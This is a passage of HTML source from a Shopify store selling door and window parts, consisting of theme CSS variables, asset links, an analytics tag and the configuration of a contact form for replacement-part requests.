        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 51,79,180;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 51,79,180;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(51 79 180);
      }
      

      body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "Roboto Condensed", sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/base.css?v=112136240688005758141746473312" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.01812de96ca5a5e9d19bef3ca9cc80dd1bf6c8b8.woff2" type="font/woff2" crossorigin><link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-localization-form.css?v=143319823105703127341746473312" rel="stylesheet" type="text/css" media="all" />
      <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/localization-form.js?v=161644695336821385561746473312" defer="defer"></script><link
        rel="stylesheet"
        href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-predictive-search.css?v=118923337488134913561746473312"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/font-awesome.css?v=1697578353">
    <link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/slick.css?v=1697636902">
    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-grids.css?v=27124250138912414241746473312" rel="stylesheet" type="text/css" media="all" />
    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-styles.css?v=59037086676570532981746473312" rel="stylesheet" type="text/css" media="all" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FS3D1BG9D6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FS3D1BG9D6');
</script>
  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":false,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[21933] = {"21933":{"elements":[{"id":"group-1","type":"group","label":"Send Us An E-Mail","description":"","elements":[{"id":"text","type":"text","label":"First Name","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text-1","type":"text","label":"Last Name","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"email","type":"email","label":"Email Address","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"phone-1","type":"phone","label":"Phone","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Order Id","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"select-1","type":"select","label":"Department","placeholder":"Select a Subject","options":"Select a Subject\nGeneral\nProduct Request \u0026 Research","defaultOption":"Select a Subject","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"text-3","type":"text","label":"Subject","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"file2-1","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"default","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"Send Us An E-Mail","description":"\u003cp\u003e\u003cstrong style=\"background-color: unset; color: rgb(37, 42, 47);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(37, 42, 47); background-color: rgb(245, 245, 245);\"\u003eIf you need to request a replacement part, please attach a photo of your current part using the \"attach file\" button.\u003c\/span\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-21933\"\u003e\n\u003cstyle\u003e\n.globo-form-id-21933 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-21933 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n\n.globo-form-id-21933 .globo-form-app .globo-description,\n.globo-form-id-21933 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-21933 .globo-form-app .globo-label,\n.globo-form-id-21933 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-21933 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-21933 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-21933 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-21933 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-21933 .globo-form-app .footer,\n.globo-form-id-21933 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-21933 .globo-form-app .footer button,\n.globo-form-id-21933 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-21933 .globo-form-app .footer button.submit,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.submit\n.globo-form-id-21933 .globo-form-app .footer button.checkout,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-21933 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .step.-completed .step__number,\n.globo-form-id-21933 .globo-form-app .line.-progress,\n.globo-form-id-21933 .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .checkmark__check,\n.globo-form-id-21933 .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-21933 .flatpickr-day.selected, \n.globo-form-id-21933 .flatpickr-day.startRange, \n.globo-form-id-21933 .flatpickr-day.endRange, \n.globo-form-id-21933 .flatpickr-day.selected.inRange, \n.globo-form-id-21933 .flatpickr-day.startRange.inRange, \n.globo-form-id-21933 .flatpickr-day.endRange.inRange, \n.globo-form-id-21933 .flatpickr-day.selected:focus, \n.globo-form-id-21933 .flatpickr-day.startRange:focus, \n.globo-form-id-21933 .flatpickr-day.endRange:focus, \n.globo-form-id-21933 .flatpickr-day.selected:hover, \n.globo-form-id-21933 .flatpickr-day.startRange:hover, \n.globo-form-id-21933 .flatpickr-day.endRange:hover, \n.globo-form-id-21933 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-21933 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-21933 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-paragraph,\n.globo-form-id-21933 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"21933\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app default-layout gfb-style-classic\" data-id=21933\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/21933\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=21933\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eSend Us An E-Mail\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cstrong style=\"background-color: unset; color: rgb(37, 42, 47);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(37, 42, 47); background-color: rgb(245, 245, 245);\"\u003eIf you need to request a replacement part, please attach a photo of your current part using the \"attach file\" button.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=21933\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=21933  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text\" name=\"text\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-1\" name=\"text-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email Address\"\u003eEmail Address\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"21933-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"21933-phone-1\" name=\"phone-1\" placeholder=\"\"     default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Order Id\"\u003eOrder Id\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"Select a Subject\"\u003e\n    \u003clabel for=\"21933-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Department\"\u003eDepartment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"21933-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption  value=\"\" disabled=\"disabled\"\u003eSelect a Subject\u003c\/option\u003e\n            \n            \u003coption value=\"Select a Subject\" selected=\"selected\"\u003eSelect a Subject\u003c\/option\u003e\n            \n            \u003coption value=\"General\" \u003eGeneral\u003c\/option\u003e\n            \n            \u003coption value=\"Product Request \u0026amp; Research\" \u003eProduct Request \u0026 Research\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Subject\"\u003eSubject\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-3\" name=\"text-3\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-textarea\" class=\"classic-label globo-label 